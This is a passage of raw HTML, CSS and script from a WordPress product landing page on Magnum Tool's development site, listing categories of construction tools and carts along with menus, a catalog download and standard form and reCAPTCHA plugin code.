.orange-color, ul.tabs-btn-wrap li a , .footer-column .common-box .email-subscribe-form .gform_wrapper .gform_footer input[type=submit], header.banner.orange-color input.search-submit, .product-listing-area .main-listing-wrap .product-content-section .sub-content-wrap h3:before, section.widget_categories ul, .page-heading h1 span:after, .page-heading h1 span:before, .category-title:after, .category-title:before, .accordation-wrapper .accordion h3 span, .cat_block.right .category-title h4:after, .cat_block.right .category-title h4:before, input[type=radio]:checked+label:after, .search-btn-wrap .searchbtn, .search-btn-wrap .searchbtn_sheet, .search-btn-wrap .searchbtn:active, .search-btn-wrap .searchbtn_sheet:active , .blog-pagination ul li a:hover, .sidebar.blog-sidebar-panel input.search-submit, .slider-main-area ul.slick-dots li button {
	background: #006fb7;
}
.sidebar.blog-sidebar-panel input.search-submit {
	border: 1px solid #006fb7;
}

/* change headings color code from here
for example: http://dev.magnum-tool.com/merchandising/
http://dev.magnum-tool.com/product-category/material-handling/dump-carts/ */
.calulator-section .dm-title h2, .merchadising-content-wrap h4, .single-product-details h2, .contact-details .address-wrap p a, .contact-details .services-hours h4, .blog-page-column .entry-summary p a, .product-listing .d-listing li a:hover {
	color: #333333;
}


		</style>
		</head>
  <body class="page-template page-template-template-product-landing page-template-template-product-landing-php page page-id-285 I am here sfsi_actvite_theme_default products">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner orange-color">
  <div class="container top-header">
    <div class="row">
      <div class="col-md-2 col-sm-12 col-xs-12 logo-warp">
        <div class="menu-icon">
          <button type="button" id="menu-button" class="harmburger-menu-btn">
          <i class="fa fa-bars"></i>
          </button> 
        </div>
        <div class="logo">
          <a class="brand" href="http://dev.magnum-tool.com/">
                      <img src="http://dev.magnum-tool.com/wp-content/uploads/2022/12/Magnum-Logo-WhiteOnBlue-e1673372029113.png" class="img-responsive">  
                    </a>
        </div>
        <ul class="mobile-screen-btn-area">
          <li>
            <button type="button" id="search-mobile-toggle" class="search-mobile-btn">
              <i class="fa fa-search"></i>
            </button>
          </li> 
        </ul>
      </div>
      <div class="col-md-6 col-sm-6 col-xs-12 primary-menu">
        <nav class="nav-primary main-navigations">
          <div id="menu-location-primary_navigation" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-282"><a href="http://dev.magnum-tool.com/products/" aria-current="page">Products</a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a href="#">Material Handling</a>
	<ul class="sub-menu">
		<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-193"><a href="http://dev.magnum-tool.com/product-category/material-handling/dump-carts/">Dump Carts</a></li>
		<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-192"><a href="http://dev.magnum-tool.com/product-category/material-handling/drywall-carts/">Drywall Carts</a></li>
		<li id="menu-item-3610" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-3610"><a href="http://dev.magnum-tool.com/product-category/material-handling/service-carts/">Service Carts</a></li>
		<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-3895"><a href="http://dev.magnum-tool.com/product-category/material-handling/service-cart-security/">Service Cart Security</a></li>
		<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4450"><a href="http://dev.magnum-tool.com/product-category/material-handling/wheel-barrows/">Wheelbarrows</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-200"><a href="http://dev.magnum-tool.com/product-category/material-handling/flat-cart/">Flat Cart</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-199"><a href="http://dev.magnum-tool.com/product-category/material-handling/accessories/">Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-682"><a href="#">Acoustical Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-204"><a href="http://dev.magnum-tool.com/product-category/acoustical-tools/lag-poles-extension-poles/">Lag Poles &#038; Extension Poles</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-203"><a href="http://dev.magnum-tool.com/product-category/acoustical-tools/ceiling-tools/">Ceiling Tools</a></li>
	</ul>
</li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-708"><a href="http://dev.magnum-tool.com/product-category/work-platforms/">Work Platforms</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-709"><a href="http://dev.magnum-tool.com/product-category/drywall-tools/drywall-tools-drywall-tools/">Drywall Tools</a></li>
	<li id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3685"><a href="http://dev.magnum-tool.com/product-category/sanding-tools/">Sanding Tools</a></li>
	<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4543"><a href="http://dev.magnum-tool.com/product-category/jobsite-safety/">Fire Safety</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-683"><a href="#">Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-214"><a href="http://dev.magnum-tool.com/product-category/materials/nails-eye-lag-screws/">Nails &amp; Eye Lag Screws</a></li>
		<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-216"><a href="http://dev.magnum-tool.com/product-category/materials/straight-pre-tied-wire/">Straight &amp; Pre-Tied Wire</a></li>
		<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-215"><a href="http://dev.magnum-tool.com/product-category/materials/pins-clips/">Pins &amp; Clips</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-217"><a href="http://dev.magnum-tool.com/product-category/materials/tie-wire-wall-supports/">Tie Wire &#038; Wall Supports</a></li>
	</ul>
</li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-710"><a href="http://dev.magnum-tool.com/product-category/hand-tools/hand-tools-hand-tools/">Hand Tools</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-711"><a href="http://dev.magnum-tool.com/product-category/work-gear/work-gear-work-gear/">Work Gear</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://stilts.com/">Drywall Stilts</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="http://dev.magnum-tool.com/catalog/">Online Catalog</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4712"><a href="#">Downloads</a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://dev.magnum-tool.com/spec-sheet-library/">Spec Sheet Library</a></li>
	<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="http://dev.magnum-tool.com/catalogs/">Catalogs &#038; Brochures</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://dev.magnum-tool.com/about-magnum/">About Magnum</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://dev.magnum-tool.com/news-events/">News &#038; Events</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://dev.magnum-tool.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://dev.magnum-tool.com/contact-us/">Contact</a></li>
</ul></div>        </nav>
      </div>
      <div class="col-md-4 col-sm-8 col-xs-12 search-panel-wrap">
        <div class="top-bar search-bar">
          <form role="search" method="get" class="search-form" action="http://dev.magnum-tool.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
</header>

<div class="overlay-screen">
  <div class="main-mobile-inner-wrap">
  <button type="button" id="close-button" class="close-menu-btn">
    <i class="fa fa-times"></i>
  </button>
   <div class="logo">
      <a class="brand" href="http://dev.magnum-tool.com/">
              <img src="http://dev.magnum-tool.com/wp-content/uploads/2022/12/Magnum-Logo-WhiteOnBlue-e1673372029113.png" class="img-responsive">  
            </a>
    </div>
   <div id="mobile-menu" class="mobile-menu"></div>
 </div>
</div>


          <section class="main-content-section">
  <div class="container-fluid">
    <div class="row">
       <div class="page-heading-area">
          <h3 class="orange-color">Products</h3>
       </div>
    </div>
  </div>   
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:left;">
                <div class="inner-product-box"> 
                  <img src="" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/jobsite-safety/">Fire Safety  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:left;">
                <div class="inner-product-box"> 
                  <img src="" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/work-platforms/">Work Platforms  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:left;">
                <div class="inner-product-box"> 
                  <img src="" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/sanding-tools/">Sanding Tools  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/sanding-tools/sanding-tools-sub/">SANDING TOOLS</a>
                          </li>
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:#ffffff;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:left;">
                <div class="inner-product-box"> 
                  <img src="http://dev.magnum-tool.com/wp-content/uploads/2019/02/material-handling-1-300x300.png" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/material-handling/">Material Handling  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/material-handling/dump-carts/">Dump Carts</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/material-handling/drywall-carts/">Drywall Carts</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/material-handling/service-carts/">Service Carts</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/material-handling/service-cart-security/">Service Cart Security</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/material-handling/wheel-barrows/">Wheelbarrows</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/material-handling/flat-cart/">Flat Cart</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/material-handling/accessories/">Accessories</a>
                          </li>
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:#fff7f7;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:right;">
                <div class="inner-product-box"> 
                  <img src="http://dev.magnum-tool.com/wp-content/uploads/2019/02/acoustical-tools-281x300.png" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/acoustical-tools/">Acoustical Tools  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/acoustical-tools/lag-poles-extension-poles/">Lag Poles, Extension Poles &amp; Attachments</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/acoustical-tools/ceiling-tools/">Ceiling Tools</a>
                          </li>
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:#fff7f7;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:right;">
                <div class="inner-product-box"> 
                  <img src="http://dev.magnum-tool.com/wp-content/uploads/2019/02/hand-tools-2-272x300.png" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/drywall-tools/">Drywall Tools  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/drywall-tools/drywall-tools-drywall-tools/">Drywall Tools</a>
                          </li>
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:#ffffff;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:left;">
                <div class="inner-product-box"> 
                  <img src="http://dev.magnum-tool.com/wp-content/uploads/2019/02/materials-300x300.png" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/materials/">Materials  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/materials/nails-eye-lag-screws/">Nails &amp; Eye Lag Screws</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/materials/straight-pre-tied-wire/">Straight &amp; Pre-Tied Wire</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/materials/pins-clips/">Pins &amp; Clips</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/materials/tie-wire-wall-supports/">Pony Wall Supports</a>
                          </li>
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:#fff7f7;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:right;">
                <div class="inner-product-box"> 
                  <img src="http://dev.magnum-tool.com/wp-content/uploads/2019/02/hand-tools-1-272x300.png" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/hand-tools/">Hand Tools  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/hand-tools/hand-tools-hand-tools/">Hand Tools</a>
                          </li>
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:#ffffff;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:left;">
                <div class="inner-product-box"> 
                  <img src="http://dev.magnum-tool.com/wp-content/uploads/2019/02/work-gear-300x300.png" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/work-gear/">Work Gear  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/work-gear/work-gear-work-gear/">Work Gear</a>
                          </li>
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
   <div class="container-fluid landing-product-sec">
    <div class="row product-listing-area" style="background:#fff7f7;">
      <div class="container">
        <div class="main-listing-wrap"> 
             <div class="product-img-sec" style=" float:right;">
                <div class="inner-product-box"> 
                  <img src="http://dev.magnum-tool.com/wp-content/uploads/2019/02/Stilts-1-300x300.png" alt="" class="img-responsive">
                </div>
             </div> 
             <div class="product-content-section">
               <div class="sub-content-wrap">  
                    <h3>
                       <a href="http://dev.magnum-tool.com/product-category/drywall-stilts/">Drywall Stilts  
                       </a>
                    </h3>
                    <p></p>

                       <ul class="megaSubCat catelisting">
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/drywall-stilts/drywall-stilts-drywall-stilts/">Drywall Stilts</a>
                          </li>
                                                    <li>
                             <a href="http://dev.magnum-tool.com/product-category/drywall-stilts/accessories-drywall-stilts/">Accessories</a>
                          </li>
                            
                       </ul>
                    </div>
              </div>
        </div>
      </div>
    </div>
  </div>
</section>        <footer class="content-info">
	<div class="container-fluid orange-cta-box orange-color"></div>
	<div class="container">
		<div class="row catelog-area">
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer-column">
					<div class="common-box">
						<h6>Magnum Material Handling & Work Platforms Catalog</h6>
						<div class="browser">
				    				   
				   	<a href="http://dev.magnum-tool.com/catalog/"><img src="http://dev.magnum-tool.com/wp-content/uploads/2023/01/magnum-tool-material-handling-catalog-tn.jpg" title="Browser" class="img-responsive"></a>
				   						</div>
						<div class="download-browser"><a target="_blank" href="http://dev.magnum-tool.com/wp-content/uploads/2023/03/Magnum-Material-Handling-and-Work-Platforms-Catalog-Final8.5x112023.1_Digital.pdf">Download</a></div>
					</div>
				</div>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer-column">
					<div class="common-box">
						<h6>Email Sign Up</h6>
						<div class="email-icon">
						 	<ul>
						 		<li>
						 			<a href="#">
						 				<i class="fa fa-envelope-o" aria-hidden="true"></i>						 			</a>
						 		</li>
						 	</ul>
						</div>
						<div class="email-subscribe-form">
							<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/products/#gf_1' >
                        <div class='gform_body gform-body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label screen-reader-text' for='input_1_1' >Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='text' value='' class='medium'   placeholder='Email'  aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield g-recaptcha field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_2' >CAPTCHA</label><div id='input_1_2' class='ginput_container ginput_recaptcha' data-sitekey='6LevZ7MUAAAAAN9JwBBqezPLkD8Mw4eiAFnYxs1w'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Subscribe'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImJjOTZhYWQ1OGE4Y2JkMTYwOTZiZWVlM2ViNTdhOThmIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'http://dev.magnum-tool.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'http://dev.magnum-tool.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );
</script>
						</div> 	
					</div>
				</div>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer-column">
					<div class="common-box">
						<h6>Connect with Us</h6>
						 <div class="email-icon">
							 	<ul>
							 									 			<li><a href="https://www.facebook.com/MagnumToolUSA">
							 				<i class="fa fa-facebook" aria-hidden="true"></i></a>
							 			</li>
									 							 	</ul>
						 </div>
						 <ul class="footer-button-link">
						 	<li>
							   <a href="/contact-us" class="commen-btn orange-color">
							 	  Contact Us							 	
							   </a>
							  </li>
						 </ul>
					</div>
				</div>	
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer-column remove-border">
					<div class="common-box">
						<div class="email-icon">
						 	<ul>
						 		<li><a href="/contact-us"> 
				   	<img src="http://dev.magnum-tool.com/wp-content/uploads/2018/12/find-a-deailer-icon.png" title="Browser" class="img-responsive">
						 		</a>
						 		</li>
						 	</ul>
						</div>
						<ul class="footer-button-link">
							 <li>
							  <a href="/contact-us" class="orange-color">
							 	 Find a Dealer							  </a>
							 </li>
							 <li>
							  <a href="/contact-us" class="orange-color">
							 	 Become a Dealer							  </a>
							 </li>
						</ul>
					</div>
				</div>	
			</div>
		</div>
	</div>	
	 <div class="container-flu-id custom-footer">
	 	<div class="container">
	 		<div class="row">
			  <div class="col-md-12 col-sm-12 col-xs-12">
			  	<div class="copy-write-txt">
			  		<p>Copyright © 2023 Magnum Tool Corp., Inc. All rights reserved.			  			<span>
				  			<a href="">Privacy policy	
				  			</a>
			  			</span>
			  	 	</p>
			  	</div>
			  </div>
			</div>
		</div>
	 </div>
</footer>
<div id="go-top" class="go-top-arrow"><i class="fa fa-angle-up fa-2x"></i></div>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-top" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;left:50%;top:10px;"></div ><input type='hidden' id='sfsi_floater_sec' value='center-top' /><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var leftalign = ( jQuery(window).width() - jQuery('#sfsi_floater').width() ) / 2;
						jQuery('#sfsi_floater').css('left',leftalign);
						sfsi_float_widget('10');
					});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.73);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LevZ7MUAAAAAN9JwBBqezPLkD8Mw4eiAFnYxs1w',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
